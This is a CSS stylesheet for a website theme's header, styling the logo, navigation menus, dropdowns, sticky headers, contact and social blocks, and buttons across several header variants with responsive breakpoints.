.boxcar-header .logo {
  position: relative;
  display: block;
}

.boxcar-header .logo img {
  max-width: 100%;
  height: auto;
}

.boxcar-header .c-box {
  position: relative;
  left: 0px;
  top: 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.boxcar-header .c-box .nav-out-bar {
  position: relative;
  margin-left: 230px;
  margin-right: auto;
}

.main-menu {
  position: relative;
}

@media (max-width: 991.98px) {
  .main-menu {
    display: none;
  }
}

.main-menu .navbar-header {
  display: none;
}

.main-menu .navbar-collapse {
  padding: 0px;
}

.main-menu .navigation {
  position: relative;
  margin: 0px;
}

.main-menu .navigation>li {
  position: relative;
  float: left;
  margin: 0 12px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.main-menu .navigation>li:last-child {
  margin-right: 0;
}

.main-menu .navigation>li>a {
  position: relative;
  display: block;
  text-align: center;
  opacity: 1;
  color: #ffffff;
  font-size: 17px;
  line-height: 30px;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
	text-transform: uppercase;
}

.boxcar-header .right-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
}

.boxcar-header .right-box .header-btn {
  display: inline-block;
  color: #ffffff;
  text-transform: capitalize;
  font-weight: 600;
  font-size: 15px;
  padding: 0 5px 0 38px;
  height: 60px;
  line-height: 60px;
  border: 1px solid #fff;
  border-radius: 50px;
}

.boxcar-header .right-box .header-btn span {
  margin-left: 10px;
  position: relative;
  top: -2px;
  display: inline-block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  border-radius: 50%;
  background-color: var(--theme-color1);
}

.boxcar-header .right-box .header-btn span i {
  color: #000;
  font-size: 22px;
  font-weight: 900;
  top: 4px;
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.boxcar-header .right-box .header-btn:hover {
  background-color: var(--theme-color1);
  border-color: transparent;
}

.boxcar-header .ui-btn-outer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 6px 0;
  border-left: 1px solid rgba(255, 255, 255, 0.5);
  padding-left: 17px;
  position: relative;
  right: 117px;
}

.boxcar-header .ui-btn {
  position: relative;
  display: block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  background: none;
  font-size: 26px;
  color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.boxcar-header .ui-btn:hover {
  color: var(--theme-color1);
}

.boxcar-header .info-btn {
  position: relative;
  font-size: 16px;
  padding-left: 44px;
  color: #ffffff;
  text-align: left;
  font-weight: 500;
  white-space: nowrap;
  line-height: 20px;
}

.boxcar-header .info-btn small {
  display: block;
  font-size: 10px;
  font-weight: 500;
  text-transform: uppercase;
  color: var(--theme-color1);
}

.boxcar-header .info-btn .icon {
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -12px;
  line-height: 40px;
  height: 40px;
  font-size: 24px;
  line-height: 1em;
  margin-right: 20px;
  padding-right: 20px;
}

.boxcar-header .info-btn:hover {
  color: var(--theme-color-light);
}

/*** 

====================================================================
    header-style-v1
====================================================================

***/
.header-style-v1 {
  position: absolute;
}

.header-style-v1.style-two {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  padding-bottom: 10px;
  padding-top: 10px;
}

.header-style-v1.style-two .header-inner {
  padding: 0;
}

.header-style-v1 .btn {
  padding-right: 0;
}

.header-style-v1 .btn .header-btn-two {
	height: 35px;
	line-height: 35px;
	font-weight: 500;
	color: var(--theme-color-dark);
	font-size: 15px;
	padding: 0 26px;
	border-radius: 10px;
	background-color: var(--theme-color-light);
	text-transform: capitalize;
	display: inline-block;
	text-transform: uppercase;
}
.header-style-v1 .btn .header-btn-two:hover {
  color: #fff;
  background-color: var(--theme-color-green);
}

.form-tab-pane .btn .header-btn-news {
	height: 35px;
	line-height: 35px;
	font-weight: 700;
	color: var(--theme-color-light);
	font-size: 18px;
	padding: 0 26px;
	border-radius: 10px;
	background-color: var(--theme-color-dark);
	text-transform: capitalize;
	display: inline-block;
	text-transform: uppercase;
}

.form-tab-pane .btn .header-btn-news:hover {
  color: var(--theme-color-light);
  background-color: var(--theme-color-green);
}
.form-tab-pane .news-details span {
	padding: 0 0 0 20px;
	font-size: 20px;
}


.header-style-v1 .header-inner {
  padding: 28px 0 0;
}

.header-style-v1.home-8 .header-inner {
  padding-top: 60px;
}

@media (max-width: 1440px) {
  .header-style-v1.home-8 .header-inner {
    padding-top: 30px;
  }
}

.header-style-v1 .header-inner .inner-container {
  max-width: 1829px;
  margin: 0 auto;
  padding: 0 15px;
}

.header-style-v1 .header-inner .c-box .logo-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.header-style-v1 .header-inner .c-box .logo-inner .logo {
  margin-right: 62px;
  /* Medium Large devices */
}

@media (max-width: 1399px) {
  .header-style-v1 .header-inner .c-box .logo-inner .logo {
    margin-right: 30px;
  }
}

.header-style-v1 .header-inner .c-box .logo-inner .logo img {
  max-width: 235px;
}

.header-style-v1 .header-inner .c-box .logo-inner .search-btn a {
  color: var(--theme-color-light);
  font-size: 15px;
  display: flex;
}

.header-style-v1 .header-inner .c-box .logo-inner .search-btn a .icon {
  margin-right: 13px;
  margin-top: -2px;
}

.header-style-v1 .header-inner .c-box .nav-out-bar {
  margin-left: auto;
  /* margin-right: 31px; */
  /* Medium Large devices */
}

@media (max-width: 1399px) {
  .header-style-v1 .header-inner .c-box .nav-out-bar {
    margin-left: 20px;
  }
}

@media (max-width: 1399.98px) {
  .header-style-v1 .header-inner .c-box .nav-out-bar .nav {
    display: flex;
  }
}

@media (max-width: 1199.98px) {
  .header-style-v1 .header-inner .c-box .nav-out-bar .nav {
    display: none;
  }
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 12px;
  margin-left: 8px;
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover>.dropdown {
  opacity: 1;
  visibility: visible;
  margin-top: 0;
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
  -webkit-transform: rotateX(-180deg);
  transform: rotateX(-180deg);
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
  position: absolute;
  top: 100%;
  left: 0;
  background-color: #fff;
  padding: 2px 0 5px;
  margin-top: 30px;
  margin-bottom: 0;
  min-width: 220px;
  z-index: 999999;
  visibility: hidden;
  opacity: 0;
  -webkit-box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
  box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
  border-radius: 16px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  padding: 25px 20px;
}

.header-style-v1 .header-inner .mega-menu {
  -webkit-box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
  box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
  padding: 0;
  margin-bottom: 10px;
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child {
  margin-bottom: 0;
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
  display: block;
  color: #050B20;
  font-size: 15px;
  -webkit-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
  text-transform: uppercase;
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a:hover {
  color: var(--theme-color-green);
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
  border-bottom: 0;
}

.header-style-v1 .header-inner .right-box .header-btn-eight {
  height: 46px;
  line-height: 46px;
  font-weight: 500;
  color: var(--theme-color-light);
  font-size: 15px;
  padding: 0 26px;
  border-radius: 16px;
  border: 1px solid var(--theme-color-light);
  text-transform: capitalize;
  display: inline-block;
}

.header-style-v1 .header-inner .right-box .contact-info {
  position: relative;
  padding-left: 50px;
}

.header-style-v1 .header-inner .right-box .contact-info .image {
  position: absolute;
  top: 12px;
  left: 0;
}

.header-style-v1 .header-inner .right-box .contact-info span {
  font-size: 12px;
  color: var(--theme-color-light);
}

.header-style-v1 .header-inner .right-box .contact-info .title {
  color: var(--theme-color-light);
  margin-top: -4px;
  margin-bottom: 0;
}

.header-style-v1 .header-inner .right-box .social-list-one {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: 71px;
  position: relative;
}

.header-style-v1 .header-inner .right-box .social-list-one::before {
  content: "";
  position: absolute;
  top: -10px;
  left: -31px;
  width: 2px;
  height: 50px;
  background-color: #525c5c;
}

.header-style-v1 .header-inner .right-box .social-list-one li {
  margin-right: 48px;
}

.header-style-v1 .header-inner .right-box .social-list-one li:last-child {
  margin-right: 0;
}

.header-style-v1 .header-inner .right-box .social-list-one li a {
  font-size: 24px;
  color: var(--theme-color-light);
}

.header-style-v1 .header-inner .sticky-header {
  background-color: var(--theme-color-v2);
}

.header-style-v1 .header-inner .sticky-header .mobile-navigation {
  display: none;
}

.header-style-v1 .header-inner .sticky-header .main-menu .navigation>li {
  padding: 0;
}

.header-style-v1 .header-inner .sticky-header.fixed-header {
  height: 70px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: #000;
}

.header-style-v1 .header-inner .sticky-header .main-menu {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.header-style-v1 .header-inner .sticky-header .main-menu .navigation>li.current>a,
.header-style-v1 .header-inner .sticky-header .main-menu .navigation>li:hover>a {
  color: #fff;
}

.header-style-v1 .header-inner .sticky-header .inner-container {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

@media (max-width: 767.98px) {
  .header-style-v1 .header-inner .contact-info {
    display: none;
  }
}

@media (max-width: 575.98px) {
  .header-style-v1 .header-inner .contact-info {
    display: unset;
    width: 232px;
    margin-left: -170px;
  }
}

.header-style-v1 .header-inner .right-box {
  position: relative;
  margin-left: 0;
}

.header-inner .right-box .box-account {
  display: flex;
  align-items: center;
  gap: 9px;
  margin-right: 18px;
  color: var(--theme-color-light);
  font-size: 15px;
}

.boxcar-header.five .header-inner .right-box .box-account {
  color: var(--theme-color-dark);
}

.header-inner .right-box .box-account .icon {
  margin-top: -4px;
}

@media (max-width: 767.98px) {
  .header-style-v1 .header-inner .right-box:before {
    display: none;
  }
}

.header-style-v1 .header-inner .right-box>a {
  font-size: 15px;
  color: var(--theme-color-light);
  margin-right: 18px;
}

.header-style-v1 .header-inner .right-box>a i {
  color: var(--theme-color-light);
  font-size: 16px;
  margin-right: 10px;
}



.header-style-v1.inner-header {
  position: static;
  background-color: var(--theme-color-dark);
}

.header-style-v1.inner-header .header-btn-two {
  background-color: var(--theme-color-dark);
  border: 1px solid var(--theme-color-light);
  color: var(--theme-color-light);
}

/*** 

====================================================================
    header-style-v3
====================================================================

***/
.header-style-v3 {
  position: absolute;
}

.header-style-v3 .btn {
  padding-right: 0;
}

.header-style-v3 .btn .header-btn-two {
  height: 46px;
  line-height: 46px;
  font-weight: 500;
  color: var(--theme-color-light);
  font-size: 15px;
  padding: 0 26px;
  border-radius: 16px;
  border: 1px solid var(--theme-color-light);
  text-transform: capitalize;
  display: inline-block;
}

.header-style-v3 .header-inner {
  padding: 13px 0 0;
}

.header-style-v3 .header-inner .inner-container {
  max-width: 1829px;
  margin: 0 auto;
  padding: 0 15px;
}

.header-style-v3 .header-inner .c-box {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.header-style-v3 .header-inner .c-box .logo-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline;
}

.header-style-v3 .header-inner .c-box .logo-inner .menu {
  font-size: 15px;
  color: var(--theme-color-light);
  text-transform: capitalize;
  margin-right: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-right: 20px;
}

.header-style-v3 .header-inner .c-box .logo-inner .menu .menu-btn {
  width: 22px;
  margin-right: 10px;
}

.header-style-v3 .header-inner .c-box .logo-inner .menu .menu-btn>span {
  display: block;
  height: 1px;
  background: #fff;
  width: 100%;
  margin-bottom: 5px;
}

.header-style-v3 .header-inner .c-box .logo-inner .menu .menu-btn>span:last-child {
  margin-bottom: 0;
}

.header-style-v3 .header-inner .c-box .logo-inner .menu i {
  margin-right: 13px;
}

.header-style-v3 .header-inner .c-box .logo-inner .logo {
  margin-right: 62px;
}

.header-style-v3 .header-inner .c-box .logo-inner .logo img {
  max-width: 110px;
}

.header-style-v3 .header-inner .c-box .nav-out-bar {
  margin-left: auto;
  margin-right: 31px;
  display: none;
}

@media (max-width: 1399.98px) {
  .header-style-v3 .header-inner .c-box .nav-out-bar {
    margin-left: 157px;
  }
}

@media (max-width: 1399.98px) {
  .header-style-v3 .header-inner .c-box .nav-out-bar .nav {
    display: unset;
  }
}

@media (max-width: 1199.98px) {
  .header-style-v3 .header-inner .c-box .nav-out-bar .nav {
    display: none;
  }
}

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation li a {
  color: var(--theme-color-dark);
  font-weight: 500;
}

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation li a:hover {
  color: var(--theme-color1);
}

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 12px;
  margin-left: 5px;
}

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover .dropdown {
  opacity: 1;
  visibility: visible;
  margin-top: 17px;
}

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
  -webkit-transform: rotateX(-180deg);
  transform: rotateX(-180deg);
}

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
  position: absolute;
  top: 100%;
  left: 0;
  background-color: var(--theme-color1);
  padding: 2px 0 5px;
  margin-top: 30px;
  margin-bottom: 0;
  min-width: 220px;
  z-index: 99;
  visibility: hidden;
  opacity: 0;
  -webkit-box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
  box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
  border-radius: 7px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
  padding: 0 18px;
  white-space: nowrap;
}

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
  padding: 9px 0 5px;
  display: block;
  color: #fff;
  font-size: 14px;
  border-bottom: 1px solid rgba(251, 251, 251, 0.5);
  -webkit-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
}

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
  border-bottom: 0;
}

.header-style-v3 .header-inner .main-menu .navigation>li>a {
  color: var(--theme-color-dark);
  font-size: 16px;
  font-family: var(--text-font);
}

.header-style-v3 .header-inner .main-menu .navigation>li>a:hover {
  color: var(--theme-color1);
}

.header-style-v3 .header-inner .right-box .search-btn {
  margin-right: 31px;
}

.header-style-v3 .header-inner .right-box .search-btn a {
  color: var(--theme-color-light);
  font-size: 15px;
}

.header-style-v3 .header-inner .right-box .search-btn a i {
  margin-right: 13px;
}

.header-style-v3 .header-inner .right-box .contact-info {
  position: relative;
  padding-left: 50px;
}

.header-style-v3 .header-inner .right-box .contact-info .image {
  position: absolute;
  top: 12px;
  left: 0;
}

.header-style-v3 .header-inner .right-box .contact-info span {
  font-size: 12px;
  color: var(--theme-color-light);
}

.header-style-v3 .header-inner .right-box .contact-info .title {
  color: var(--theme-color-light);
  margin-top: -4px;
  margin-bottom: 0;
}

.header-style-v3 .header-inner .right-box .social-list-one {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: 71px;
  position: relative;
}

.header-style-v3 .header-inner .right-box .social-list-one::before {
  content: "";
  position: absolute;
  top: -10px;
  left: -31px;
  width: 2px;
  height: 50px;
  background-color: #525c5c;
}

.header-style-v3 .header-inner .right-box .social-list-one li {
  margin-right: 48px;
}

.header-style-v3 .header-inner .right-box .social-list-one li:last-child {
  margin-right: 0;
}

.header-style-v3 .header-inner .right-box .social-list-one li a {
  font-size: 24px;
  color: var(--theme-color-light);
}

.header-style-v3 .header-inner .main-menu .navigation>li {
  padding: 0;
  margin: 0 18px;
}

.header-style-v3 .header-inner .main-menu .navigation>li:last-child {
  margin-right: 0;
}

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation li a {
  color: var(--theme-color-light);
  font-size: 15px;
}

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation li a:hover {
  color: var(--theme-color1);
}

.header-style-v3 .header-inner .main-menu .navigation>li>ul>li>a:hover {
  color: var(--theme-color-v2);
}

.header-style-v3 .header-inner .sticky-header {
  background-color: var(--theme-color-v2);
}

.header-style-v3 .header-inner .sticky-header .mobile-navigation {
  display: none;
}

.header-style-v3 .header-inner .sticky-header .main-menu .navigation>li.current>a,
.header-style-v3 .header-inner .sticky-header .main-menu .navigation>li:hover>a {
  color: var(--theme-color-v2);
}

.header-style-v3 .header-inner .sticky-header .main-menu .navigation>li {
  padding: 0;
}

.header-style-v3 .header-inner .sticky-header.fixed-header {
  height: 70px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: #000;
}

.header-style-v3 .header-inner .sticky-header .main-menu {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.header-style-v3 .header-inner .sticky-header .main-menu .navigation>li.current>a,
.header-style-v3 .header-inner .sticky-header .main-menu .navigation>li:hover>a {
  color: #fff;
}

.header-style-v3 .header-inner .sticky-header .inner-container {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

@media (max-width: 767.98px) {
  .header-style-v3 .header-inner .contact-info {
    display: none;
  }
}

@media (max-width: 575.98px) {
  .header-style-v3 .header-inner .contact-info {
    display: unset;
    width: 232px;
    margin-left: -170px;
  }
}

.header-style-v3 .header-inner .right-box {
  position: relative;
}

@media (max-width: 767.98px) {
  .header-style-v3 .header-inner .right-box:before {
    display: none;
  }
}

.header-style-v3 .header-inner .right-box span {
  font-size: 15px;
  color: var(--theme-color-light);
  margin-right: 18px;
}

.header-style-v3 .header-inner .right-box span i {
  color: var(--theme-color-light);
  font-size: 16px;
  margin-right: 10px;
}

/*** 

====================================================================
    hheader-style-v4
====================================================================

***/
.hheader-style-v4 {
  position: absolute;
}

.hheader-style-v4.style-two {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  padding-bottom: 10px;
  padding-top: 10px;
}

.hheader-style-v4.style-two .header-inner {
  padding: 0;
}

.hheader-style-v4 .btn {
  padding-right: 0;
}

.hheader-style-v4 .btn .header-btn-two {
  height: 46px;
  line-height: 46px;
  font-weight: 500;
  color: var(--theme-color-light);
  font-size: 15px;
  padding: 0 26px;
  border-radius: 16px;
  border: 1px solid var(--theme-color-light);
  text-transform: capitalize;
  display: inline-block;
}

.hheader-style-v4 .header-inner {
  padding: 28px 0 0;
}

.hheader-style-v4 .header-inner .inner-container {
  max-width: 1829px;
  margin: 0 auto;
  padding: 0 15px;
}

.hheader-style-v4 .header-inner .c-box .logo-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.hheader-style-v4 .header-inner .c-box .logo-inner .logo {
  margin-right: 62px;
}

.hheader-style-v4 .header-inner .c-box .logo-inner .logo img {
  max-width: 110px;
}

.box-phone-cus {
  display: flex;
  align-items: center;
  gap: 9px;
}

.box-phone-cus .icon {
  margin-top: -4px;
}

.hheader-style-v4 .header-inner .c-box .logo-inner .search-btn .search {
  color: var(--theme-color-light);
  font-size: 15px;
}

.hheader-style-v4 .header-inner .c-box .logo-inner .search-btn .search i {
  margin-right: 13px;
}

.hheader-style-v4 .header-inner .c-box .nav-out-bar {
  margin-left: auto;
  margin-right: 60px;
}

.hheader-style-v4.style-1 .header-inner .c-box .nav-out-bar {
  margin-right: auto;
}

@media (max-width: 1399.98px) {
  .hheader-style-v4 .header-inner .c-box .nav-out-bar {
    margin-left: 157px;
  }
}

@media (max-width: 1399.98px) {
  .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav {
    display: unset;
  }
}

@media (max-width: 1199.98px) {
  .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav {
    display: none;
  }
}

.hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 12px;
  margin-left: 8px;
}

.hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover>.dropdown {
  opacity: 1;
  visibility: visible;
  margin-top: 17px;
}

.hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
  -webkit-transform: rotateX(-180deg);
  transform: rotateX(-180deg);
}

.hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
  position: absolute;
  top: 100%;
  left: 0;
  background-color: #fff;
  padding: 2px 0 5px;
  margin-top: 30px;
  margin-bottom: 0;
  min-width: 243px;
  z-index: 999;
  visibility: hidden;
  opacity: 0;
  -webkit-box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
  box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
  border-radius: 16px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  padding: 25px 20px;
}

.hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
  padding: 0;
  margin-bottom: 10px;
}

.hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child {
  margin-bottom: 0;
}

.hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
  display: block;
  color: #050B20;
  font-size: 15px;
  -webkit-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
  text-transform: capitalize;
}

.hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a:hover {
  color: var(--theme-color1);
}

.hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
  border-bottom: 0;
}

.hheader-style-v4 .header-inner .right-box .contact-info {
  position: relative;
  padding-left: 50px;
}

.hheader-style-v4 .header-inner .right-box .contact-info .image {
  position: absolute;
  top: 12px;
  left: 0;
}

.hheader-style-v4 .header-inner .right-box .contact-info span {
  font-size: 12px;
  color: var(--theme-color-light);
}

.hheader-style-v4 .header-inner .right-box .contact-info .title {
  color: var(--theme-color-light);
  margin-top: -4px;
  margin-bottom: 0;
}

.hheader-style-v4 .header-inner .right-box .social-list-one {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: 71px;
  position: relative;
}

.hheader-style-v4 .header-inner .right-box .social-list-one::before {
  content: "";
  position: absolute;
  top: -10px;
  left: -31px;
  width: 2px;
  height: 50px;
  background-color: #525c5c;
}

.hheader-style-v4 .header-inner .right-box .social-list-one li {
  margin-right: 48px;
}

.hheader-style-v4 .header-inner .right-box .social-list-one li:last-child {
  margin-right: 0;
}

.hheader-style-v4 .header-inner .right-box .social-list-one li a {
  font-size: 24px;
  color: var(--theme-color-light);
}

.hheader-style-v4 .header-inner .sticky-header {
  background-color: var(--theme-color-v2);
}

.hheader-style-v4 .header-inner .sticky-header .mobile-navigation {
  display: none;
}

.hheader-style-v4 .header-inner .sticky-header .main-menu .navigation>li {
  padding: 0;
}

.hheader-style-v4 .header-inner .sticky-header.fixed-header {
  height: 70px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: #000;
}

.hheader-style-v4 .header-inner .sticky-header .main-menu {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.hheader-style-v4 .header-inner .sticky-header .main-menu .navigation>li.current>a,
.hheader-style-v4 .header-inner .sticky-header .main-menu .navigation>li:hover>a {
  color: #fff;
}

.hheader-style-v4 .header-inner .sticky-header .inner-container {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

@media (max-width: 767.98px) {
  .hheader-style-v4 .header-inner .contact-info {
    display: none;
  }
}

@media (max-width: 575.98px) {
  .hheader-style-v4 .header-inner .contact-info {
    display: unset;
    width: 232px;
    margin-left: -170px;
  }
}

.hheader-style-v4 .header-inner .right-box {
  position: relative;
}

@media (max-width: 767.98px) {
  .hheader-style-v4 .header-inner .right-box:before {
    display: none;
  }
}

.hheader-style-v4 .header-inner .right-box .user {
  font-size: 15px;
  color: var(--theme-color-light);
  margin-right: 18px;
}

.hheader-style-v4 .header-inner .right-box .user i {
  color: var(--theme-color-light);
  font-size: 16px;
  margin-right: 10px;
}

.hheader-style-v4 .header-inner .right-box .search {
  color: var(--theme-color-light);
  font-size: 15px;
  line-height: 26px;
  margin-right: 31px;
  display: flex;
  gap: 10px;
  font-weight: 500;
}

.hheader-style-v4 .header-inner .right-box .search .icon {
  margin-top: -1px;
}

.hheader-style-v4 .header-inner .right-box .search i {
  margin-right: 13px;
}

.hheader-style-v4.v6 .header-inner {
  padding-top: 13px;
}

.hheader-style-v4.v6 .nav-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.hheader-style-v4.v6 .c-box {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.hheader-style-v4.v6 .c-box .logo-inner .logo {
  margin-right: 12px;
}

.hheader-style-v4.v6 .c-box .nav-out-bar {
  margin-left: 0;
}

.hheader-style-v4.v6 .main-menu .navigation>li>a {
  color: var(--theme-color-dark);
}

.hheader-style-v4.v10 {
  position: static;
}

.hheader-style-v4.v10 .header-inner {
  padding: 20px 0;
}

.hheader-style-v4.v10 .nav-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.hheader-style-v4.v10 .c-box {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.hheader-style-v4.v10 .c-box .logo-inner .logo {
  margin-right: 12px;
}

.hheader-style-v4.v10 .c-box .nav-out-bar {
  margin-left: 30px;
}

.hheader-style-v4.v10 .main-menu .navigation>li>a {
  color: var(--theme-color-dark);
}

.hheader-style-v4.v10 .btn .header-btn-two {
  border-color: var(--theme-color-dark);
  color: var(--theme-color-dark);
}

.hheader-style-v4.v10 .right-box .user {
  color: var(--theme-color-dark);
}

.hheader-style-v4.v10 .right-box .user i {
  color: var(--theme-color-dark);
}

.hheader-style-v4.v10 .right-box .search {
  color: var(--theme-color-dark);
  display: flex;
  align-items: center;
}

/*** 

====================================================================
    header-style-five
====================================================================

***/
.hheader-style-v4.five {
  position: static;
  background: #fff;
  padding: 15px 0;
}

.hheader-style-v4.five .header-inner {
  padding: 0;
}

.hheader-style-v4.five .btn .header-btn-two {
  color: var(--theme-color-dark);
  border-color: var(--theme-color-dark);
}

.hheader-style-v4.five .c-box .logo-inner .search-btn .search {
  color: var(--theme-color-dark);
}

.hheader-style-v4.five .main-menu .navigation>li>a {
  color: var(--theme-color-dark);
}

.hheader-style-v4.five .right-box .search {
  color: var(--theme-color-dark);
}

.hheader-style-v4.five .right-box .user {
  color: var(--theme-color-dark);
}

.hheader-style-v4.five .right-box .user i {
  color: var(--theme-color-dark);
}

/*** 

====================================================================
    header-style-v7
====================================================================

***/
.header-style-v7 .btn {
  padding-right: 0;
}

.header-style-v7 .btn .header-btn-two {
  height: 46px;
  line-height: 46px;
  font-weight: 500;
  color: var(--theme-color-dark);
  font-size: 15px;
  padding: 0 26px;
  border-radius: 120px;
  border: 1px solid #E1E1E1;
  text-transform: capitalize;
  display: inline-block;
}

.header-style-v7 .header-inner {
  padding: 13px 0 13px;
  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 28px;
}

.header-style-v7 .header-inner .inner-container {
  max-width: 1829px;
  margin: 0 auto;
  padding: 0 15px;
}

.header-style-v7 .header-inner .c-box {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.header-style-v7 .header-inner .c-box .logo-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.header-style-v7 .header-inner .c-box .logo-inner .menu {
  font-size: 15px;
  color: var(--theme-color-dark);
  text-transform: capitalize;
